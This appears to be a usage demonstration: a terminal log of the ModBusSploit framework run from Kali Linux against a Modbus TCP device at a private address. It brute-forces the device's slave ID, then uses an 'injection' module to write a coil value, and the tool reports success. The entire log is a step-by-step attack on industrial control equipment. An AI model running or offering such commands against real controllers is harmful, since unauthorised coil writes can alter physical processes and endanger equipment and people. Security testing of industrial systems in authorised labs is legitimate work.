 (kali㉿kali)-[~/Documents]
$ python3 ModBusSploit-main/start.py
ModBusSploit
ModBusSploit , Framework for ModBus TCP Industrial Protocol Exploitat
ion
VERSION: 1.0
CODER: Simone Morelli aka C4l1b4n
GITHUB: https://github.com/C4l1b4n/ModBusSploit
RELEASE: 30/09/2021
console()> use modules/auxiliary/scanner/id_fuzzer
console(id_fuzzer)> set address 10.100.0.11
[+] address set to 10.100.0.11
console(id_fuzzer)> exploit
[*] Bruteforcing slave's ID...
[+]ID FOUND: 0
console(id_fuzzer)> use modules/exploit/injection/writeSingleCoil
console(writeSingleCoil)> set address 10.100.0.11
[+] address set to 10.100.0.11
console(writeSingleCoil)> set register 4
[+] register set to 4
console(writeSingleCoil)> set id 0
[+] id set to 0
console(writeSingleCoil)> set value ON
[+] value set to ON
console(writeSingleCoil)> exploit
[!] You specified a wrong ID...
console(writeSingleCoil)> set id 1
[+] id set to 1
console(writeSingleCoil)> exploit
[+]WRITTEN VALUE: 255